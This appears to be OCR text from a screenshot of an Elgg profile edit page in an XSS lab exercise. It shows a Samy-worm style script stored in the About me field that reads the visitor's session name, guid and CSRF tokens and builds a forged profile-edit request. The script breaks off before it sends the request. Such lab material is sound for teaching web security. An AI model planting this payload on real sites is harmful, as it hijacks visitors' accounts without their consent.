 Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+userName+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar